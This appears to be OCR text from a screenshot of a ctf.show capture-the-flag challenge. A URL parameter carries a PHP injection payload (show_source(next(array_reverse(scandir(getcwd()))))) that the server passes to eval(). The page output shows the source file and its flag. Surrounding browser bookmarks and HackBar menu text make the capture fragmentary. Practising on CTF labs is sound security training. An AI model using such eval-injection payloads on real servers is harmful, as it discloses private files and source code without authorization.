 不安全 b8a25dfa-2538-4d1d-bfcb-6a28350b1d51.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(getcwd()))));
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 雨苁ℒ - 暗网... sajjadiu
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{07f98e10-5b39-4ad6-bf64-35bf36978fa6}";
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://b8a25dfa-2538-4d1d-bfcb-6a28350b1d51.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(getcwd()))));
Enable POST ADD HEA